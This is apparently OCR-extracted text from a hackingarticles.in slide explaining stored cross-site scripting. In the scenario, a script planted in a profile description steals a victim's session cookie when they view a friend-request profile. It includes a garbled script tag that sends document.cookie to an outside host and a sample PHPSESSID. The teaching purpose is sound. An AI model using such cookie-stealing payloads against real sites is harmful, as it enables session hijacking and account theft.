 Raj
View profile from here.
Accept
Decline
www.hackingarticles.in
Browser will execute
the embedded script
& thus the logged in
Session Id is passed to
the attacker.
A new Friend
Request !!
@Raj
“Seems to be an old
friend”
Let's check the profile !!
PHPSESSID = 45o08qeopd9htl
www.hackingarticles.in
<script>
src="http://mysite.in?+document.cookie;
</script>
www.hackingarticles.in
Edit Profile !!
Upload
Username
Raj
Password
********
Description
<script>...
</script>